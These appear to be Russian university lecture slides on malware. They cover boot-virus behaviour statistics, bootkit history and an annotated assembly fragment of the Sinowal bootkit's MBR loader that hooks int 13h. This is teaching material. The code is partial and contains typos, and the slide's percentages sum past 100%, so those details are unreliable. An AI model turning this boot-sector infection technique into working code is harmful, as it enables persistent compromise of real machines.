Ptable db 64 dup (?) ;Partition Table
Dw 0AA55h ;Cигнатура загрузочного сектора

Slide 53
Кафедра Защищенных систем связи Malware (Вредоносное ПО)
ü
Проявления загрузочных вирусов
42% содержат откровенно деструктивные, направленные на уничтожение и блокирование информации процедуры;
40% демонстрируют на экране видеоэффекты, то есть изображают надписи и картинки;
8% изменяют системную информацию, пытаясь предотвратить свое обнаружение и удаление;
6% содержат ошибки, способные помешать нормальной работе на компьютере;
2% демонстрируют аудиоэффекты, то есть проигрывают какие
то мелодии или просто пищат динамиком.
И есть еще 26% вирусов, которые не делают ничего из вышеперечисленного и поэтому могут считаться относительно незаметными и безобидными.
Известны случаи, когда загрузочные вирусы, находясь в латентном состоянии, оставались в загрузочных секторах активно используемого винчестера по 7–10 лет и обнаруживались лишь случайно.
Каф. ЗСС СПбГУТ
www.zss.sut.ru ; krasov@inbox.ru

Slide 54
ü
Bootkit
Первая современная программа этого класса-Sinowal появилась в 2007 г.
По устройству и назначению стартовый фрагмент буткитов,расположенный в MBR винчестера почти ничем не отличается от загрузочных вирусов.
Отличие буткитов от классических вирусов- чтение с диска целой группы секторов.

Slide 55
ü
SINOWAL
Cli
Xor bx,bx
Mov ss,bx ;установка новой области . . .
Mov [ss:7BFEh],sp ;под стек
Mov sp,7BFEh
Push ds
Pushad
Cld
Mov ds,bx ;откусывание
Sub word ptr [si],2 ; … 2048 байтов памяти
Lodsw
Sh1 ax,6
Mov es,ax
Mov si,7000h
Xor di,di

Slide 56
ü
SINOWAL
Mov ecx,256 ;копирование себя в . .
Rep mov sw ; …откусанную память
Mov ax,0x202 ;считывание в отк. память…..
Mov cl,61 ; двух секторов,начиная с {0,0,61}
Mov dx,80h
Mov bx,di
Int 13h
Xor bx,bx
Mov eax,[bx+13h*4] ;Установка нового
Mov [bx+13h*4],word New_13 ; …обработчика прерывания 13h
Mov [es:Save_13+3],eax
Mov [bx+13h*4+2],es
Push es ; Переход в….
Push offset New_Position ;,…..откусанную память
retr

